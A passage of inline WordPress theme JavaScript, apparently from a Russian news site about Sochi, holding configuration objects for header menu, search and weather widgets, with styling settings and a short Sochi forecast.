5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[15.1,59.100000000000001],"today_humidity":80,"today_wind_speed":[3.6000000000000001,2.2000000000000002],"today_min":[15.1,59.100000000000001],"today_max":[15.1,59.100000000000001],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769806800,"day_name":"\u041f\u0442","day_temp":[15,59],"owm_day_index":0},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[13,56],"owm_day_index":1},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[10,50],"owm_day_index":9},{"timestamp":1769990400,"day_name":"\u041f\u043d","day_temp":[11,52],"owm_day_index":17},{"timestamp":1770076800,"day_name":"\u0412\u0442","day_temp":[9,48],"owm_day_index":25},{"timestamp":1770163200,"day_name":"\u0421\u0440","day_temp":[3,38],"owm_day_index":33}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 